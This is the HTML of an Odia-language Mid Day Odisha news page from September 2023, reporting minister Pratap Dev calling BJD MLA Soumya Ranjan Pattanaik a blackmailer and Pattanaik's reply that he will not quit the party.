<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" ></a>
 <!-- END BANNER 2 ADSPACE  --></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979 bgnav" data-item-row="default" ><a href="http://middayodisha.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104 bgnav" data-item-row="3" ><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975 bgnav" data-item-row="default" ><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2105 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561 bgnav" data-item-row="default" ><a href="#">More News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978 bgnav" data-item-row="default" ><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288 bgnav" data-item-row="default" ><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->            
        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/">
		        <img class='jeg_logo_img' src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item jeg_nav_html">
     <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" >
 <!-- END BANNER 2 ADSPACE  --></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 108px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                            <div id="breadcrumbs"><span class="">
                <a href="https://middayodisha.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://middayodisha.com/category/latest-news/">Latest News</a>
            </span></div>                        </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">ଅରୁଣ, ଅତନୁଙ୍କ ପରେ ଘେରିଲେ ପ୍ରତାପ ଦେବ</h1>

                                                            <h2 class="jeg_post_subtitle">ସୌମ୍ୟଙ୍କ ଚାଲେଂଜ: ବିଜେଡିରୁ ମୁଁ ଇସ୍ତଫା ଦେବିନି</h2>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://middayodisha.com/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/">09 Sep, 2023- 09:47 PM</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://middayodisha.com/category/latest-news/" rel="category tag">Latest News</a>, <a href="https://middayodisha.com/category/news/" rel="category tag">News</a>, <a href="https://middayodisha.com/category/politics/" rel="category tag">Politics</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://middayodisha.com/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://middayodisha.com/wp-content/uploads/2023/09/pratap-deb.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:52.477%"><img width="545" height="286" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ଅରୁଣ, ଅତନୁଙ୍କ ପରେ ଘେରିଲେ ପ୍ରତାପ ଦେବ" decoding="async" data-src="https://middayodisha.com/wp-content/uploads/2023/09/pratap-deb.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=%E0%AC%85%E0%AC%B0%E0%AD%81%E0%AC%A3%2C+%E0%AC%85%E0%AC%A4%E0%AC%A8%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%98%E0%AD%87%E0%AC%B0%E0%AC%BF%E0%AC%B2%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BE%E0%AC%AA+%E0%AC%A6%E0%AD%87%E0%AC%AC&url=https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="//api.whatsapp.com/send?text=%E0%AC%85%E0%AC%B0%E0%AD%81%E0%AC%A3%2C+%E0%AC%85%E0%AC%A4%E0%AC%A8%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%98%E0%AD%87%E0%AC%B0%E0%AC%BF%E0%AC%B2%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BE%E0%AC%AA+%E0%AC%A6%E0%AD%87%E0%AC%AC%0Ahttps%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F&text=%E0%AC%85%E0%AC%B0%E0%AD%81%E0%AC%A3%2C+%E0%AC%85%E0%AC%A4%E0%AC%A8%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%98%E0%AD%87%E0%AC%B0%E0%AC%BF%E0%AC%B2%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BE%E0%AC%AA+%E0%AC%A6%E0%AD%87%E0%AC%AC" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F&title=%E0%AC%85%E0%AC%B0%E0%AD%81%E0%AC%A3%2C+%E0%AC%85%E0%AC%A4%E0%AC%A8%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%98%E0%AD%87%E0%AC%B0%E0%AC%BF%E0%AC%B2%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BE%E0%AC%AA+%E0%AC%A6%E0%AD%87%E0%AC%AC" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=%E0%AC%85%E0%AC%B0%E0%AD%81%E0%AC%A3%2C+%E0%AC%85%E0%AC%A4%E0%AC%A8%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%98%E0%AD%87%E0%AC%B0%E0%AC%BF%E0%AC%B2%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BE%E0%AC%AA+%E0%AC%A6%E0%AD%87%E0%AC%AC&amp;body=https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <h4>ଭୁବନେଶ୍ୱର: <strong>ବିଧାୟକ ଅରୁଣ ସାହୁ, ମନ୍ତ୍ରୀ ଅତନୁ ସବ୍ୟସାଚୀ ନାୟକଙ୍କ ପରେ ସୌମ୍ୟ ପଟ୍ଟନାୟକଙ୍କୁ ଆଜି ଟାର୍ଗେଟ୍ କରିଛନ୍ତି ମନ୍ତ୍ରୀ ପ୍ରତାପ ଦେବ । ସୌମ୍ୟ କେମିତିକା ବ୍ଲାକମେଲର୍ ତାହା ସେ ବୁଝାଇ ଦେଇଛନ୍ତି । ବିଜେଡି ପ୍ରତି ତାଙ୍କର ଯଦି ଏତେ ବିତୃଷ୍ଣା ତେବେ ଦଳତ୍ୟାଗ କରି ସମ୍ପାଦକୀୟ ଲେଖନ୍ତୁ ବୋଲି ଆହ୍ୱାନ ଦେଇଛନ୍ତି । ସୌମ୍ୟ ତାଙ୍କ ଜବାବରେ ବିଜେଡିରୁ ଇସ୍ତଫା ଦେବେନି ବୋଲି କହି ଓଲଟି ଦଳକୁ ଚାଲେଂଜ କରିଛନ୍ତି ।</strong></h4>
<h4><strong>ସୌମ୍ୟବାବୁ ଜଣେ ବ୍ଲାକମେଲର୍ ବୋଲି ମନ୍ତ୍ରୀ ପ୍ରତାପ ଦେବ ବି ଆଜି କହିଛନ୍ତି । ସେ କହିଛନ୍ତି ଯେ ଦଳ ଭିତରେ ରହି ସମ୍ପାଦକୀୟ ଆଳରେ ଯଦି ନିଜ ଦଳକୁ ସମାଲୋଚନା କରିବେ, ଦଳର ନୀତିକୁ ସମାଲୋଚନା କରିବେ, ନେତାଙ୍କୁ ସମାଲୋଚନା କରିବେ ତାକୁ ବ୍ଲାକମେଲିଂ କୁହାଯାଏ । ସୌମ୍ୟବାବୁ ନିର୍ଦ୍ଦିଷ୍ଟ ଦଳରେ ରହି ଅନୁଶାସନ ଭଙ୍ଗ କରୁଛନ୍ତି । ଧାରାବାହିକ ଏବଂ ଉଦ୍ଦେଶ୍ୟ</strong><strong>ମୂଳକ ଭାବେ ସମାଲୋଚନା କରୁଛନ୍ତି । ଏହା ବିଲକୁଲ ସମୀଚୀନ ନୁହେଁ । ଦଳ ଭିତରେ ଥାଇ ଦଳୀୟ ଫୋରମ୍ ରେ ନ କହି ବାହାରେ ସମାଲୋଚନା କରିବା ଦଳର ଶୃଙ୍ଖଳା ଭଙ୍ଗ ହେଉଛି । ଯଦି ବିଜେଡିରେ ସବୁ ଭୁଲ୍ ହେଉଛି ଏବଂ ତାଙ୍କୁ ଏତେ ଆଘାତ ଲାଗୁଛି ତେବେ ଦଳରୁ ଇସ୍ତଫା ଦେଇଦିଅନ୍ତୁ ।</strong></h4>
<h4><strong>୫-ଟି ସଚିବ ଭି.କେ.ପାଣ୍ଡିଆନଙ୍କ ଜିଲ୍ଲାଗସ୍ତ ସମ୍ପର୍କରେ ସୌମ୍ୟବାବୁଙ୍କ ଆପତ୍ତି ଉପରେ ମତ ରଖିଛନ୍ତି ପ୍ରତାପ ଦେବ । ସେ କହିଛନ୍ତି, ମୁଖ୍ୟମନ୍ତ୍ରୀଙ୍କ ନିର୍ଦ୍ଦେଶରେ ମୁଖ୍ୟମନ୍ତ୍ରୀଙ୍କ ଦପ୍ତର ସାଧାରଣ ଲୋକଙ୍କ ଅଭିଯୋଗ ଶୁଣିଛନ୍ତି । ଏ ସମ୍ପର୍କରେ ମୁଖ୍ୟମନ୍ତ୍ରୀଙ୍କ ସ୍ପଷ୍ଟୀକରଣ ଆସିବା ପରେ ଚର୍ଚ୍ଚାର ଅବସାନ ଘଟିବା ଦରକାର । </strong></h4>
<h4><strong>ମନ୍ତ୍ରୀ ପ୍ରତାପ ଦେବଙ୍କ ଏହି ମନ୍ତବ୍ୟ ପରେ ଖଣ୍ଡପଡ଼ା ବିଧାୟକ ସୌମ୍ୟରଂଜନ ପଟ୍ଟନାୟକ ଏକ ପ୍ରେସ୍ ମିଟ୍ କରି ଏହାର ଜବାବ ରଖିଥିଲେ । ସେ ତିନୋଟି ଭୂମିକାରେ ଥିବାରୁ ଦ୍ୱନ୍ଦରେ ରହିବା ସ୍ୱାଭାବିକ ବୋଲି କହିବା ସହ ବିଜେଡିକୁ ଭଲପାଉଥିବାରୁ ଦଳର ଦୋଷ ଦୁର୍ବଳତା ସୁଧାରିବା ତାଙ୍କର ଦାୟିତ୍ୱ ବୋଲି ଦାବି କରିଥିଲେ । ମୁଁ ଦଳ କାହିଁକି ଛାଡ଼ିବି? ସେମାନଙ୍କର ସସପେଣ୍ଡ ଅଧିକାର ଅଛି, ସେମାନେ ଚାହିଁଲେ କରିପାରିବେ ବୋଲି କହିବା ସହ ଓଲଟି ସଚିବଙ୍କର ଇସ୍ତଫା ଦାବି କରିଥିଲେ । ମୁଖ୍ୟମନ୍ତ୍ରୀ ଏତେ ଅସହାୟ କାହିଁକି ବୋଲି ମଧ୍ୟ ପ୍ରଶ୍ନ କରିଥିଲେ । </strong></h4>
<h4><strong>ସୂଚନାଯୋଗ୍ୟ, ସୌମ୍ୟ ପଟ୍ଟନାୟକଙ୍କ ଦଳ ବିରୋଧୀ ଆଚରଣକୁ ନେଇ ପ୍ରଥମେ ଟାର୍ଗେଟ୍ କରିଥିଲେ ତାଙ୍କର ଖଣ୍ଡପଡ଼ା ପ୍ରତିଦ୍ୱନ୍ଦୀ ତଥା ପୂର୍ବତନ ବିଧାୟକ ଅନୁଭବ ପଟ୍ଟନାୟକ । ତିନି ଦିନ ତଳେ ଜିଲ୍ଲାର ବରିଷ୍ଠ ନେତା ତଥା ନୟାଗଡ଼ ବିଧାୟକ ଅରୁଣ ସାହୁ ସାମନାକୁ ଆସିଥିଲେ । ସୌମ୍ୟଙ୍କୁ ସେ ଜଣେ ବ୍ଲାକମେଲର୍ ଭାବେ ଅଭିହିତ କରିବା ସହ ତାଙ୍କର ମାଟିକୁ ସମ୍ମାନ ନାରା ଏକ ପ୍ରବ‚ନା ବୋଲି କହିଥିଲେ । ବିଧାୟକ ଭାବେ ୪ ବର୍ଷ ୪ ମାସ ସମୟ ଭିତରେ ସେ ମାଟିର କଥା କେତେ ବୁଝିଛନ୍ତି ତାହାର ଜବାବ ମାଗିଥିଲେ ଅରୁଣ । ତା&#8217; ପରଦିନ ବରିଷ୍ଠ ମନ୍ତ୍ରୀ ଅତନୁ ସବ୍ୟସାଚୀ ନାୟକ ମୁହଁ ଖୋଲିଥିଲେ । ସେ ମଧ୍ୟ ସୌମ୍ୟଙ୍କୁ ବ୍ଲାକମେଲର୍ କହିଥିଲେ । ଦଳ ବଦଳରେ ଅଭ୍ୟସ୍ତ ସୌମ୍ୟବାବୁଙ୍କର ବିଜେଡିରେ ବ୍ଲାକମେଲିଂ କରିବାର ପ୍ରୟାସ ସଫଳ ହେବ ନାହିଁ ବୋଲି ଅତନୁ କହିଥିଲେ ।</strong></h4>
<p>&nbsp;</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://middayodisha.com/cm-approves-to-establish-odisha-paika-academy/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">ପ୍ରତିଷ୍ଠା ହେବ ଓଡିଶା ପାଇକ ଏକାଡେମୀ ଓ ଗବେଷଣା କେନ୍ଦ୍ର</h3>
        </a>
    
            <a href="https://middayodisha.com/infrasrtuctural-and-staff-scarcity-in-handicapped-welfare-instutute-mission-compound/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">ଭିନ୍ନକ୍ଷମ ବିଦ୍ୟାଳୟର ଅବ୍ୟବସ୍ଥାକୁ ନେଇ ରାଜ୍ୟପାଳଙ୍କ ତଦନ୍ତ ନିର୍ଦ୍ଦେଶ</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://middayodisha.com/infrasrtuctural-and-staff-scarcity-in-handicapped-welfare-instutute-mission-compound/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ଭିନ୍ନକ୍ଷମ ବିଦ୍ୟାଳୟର ଅବ୍ୟବସ୍ଥାକୁ ନେଇ ରାଜ୍ୟପାଳଙ୍କ ତଦନ୍ତ ନିର୍ଦ୍ଦେଶ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2023/09/1694361440402-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://middayodisha.com/infrasrtuctural-and-staff-scarcity-in-handicapped-welfare-instutute-mission-compound/">
                        ଭିନ୍ନକ୍ଷମ ବିଦ୍ୟାଳୟର ଅବ୍ୟବସ୍ଥାକୁ ନେଇ ରାଜ୍ୟପାଳଙ୍କ ତଦନ୍ତ ନିର୍ଦ୍ଦେଶ                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/minister-pratap-dev-also-targets-soumya-ranjan-pattanaik/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://middayodisha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_9 jnews_697920e6b54ea"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_697920e6b54ea.jeg_block_heading_9 .jeg_block_title span, .jnews_697920e6b54ea.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div class="widget  jeg_pb_boxed_shadow widget_jnews_social_counter" id="jnews_social_counter-5"><ul class="jeg_socialcounter col1 light">
                <li class="jeg_facebook">
